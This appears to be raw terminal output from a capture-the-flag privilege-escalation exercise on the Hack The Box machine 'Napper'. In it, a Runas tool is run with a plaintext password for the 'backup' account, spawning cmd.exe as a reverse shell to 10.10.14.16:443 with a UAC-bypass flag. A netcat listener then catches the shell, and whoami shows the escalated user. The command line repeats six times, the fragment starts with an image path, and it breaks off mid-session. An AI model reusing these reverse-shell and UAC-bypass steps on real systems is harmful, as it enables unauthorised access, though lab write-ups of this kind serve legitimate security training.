 192.168.1.12
10.10.14.16
10.10.11.240 - Napper
2024/05/31 14:10:30 client: Cancelled
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
PS C:\Temp\privesc> .\Runas.exe backup slzDngvpbnQQZqXyjlEVUMWEUZuBgmeCFqyZrzfO cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-
type 8
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-3c3bb$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 5504 created in background.
PS C:\Temp\privesc>
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.240] 51823
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
napper\backup
C:\Windows\system32>cd C:\Administrator
cd C:\Administrator
The system cannot find the path specified.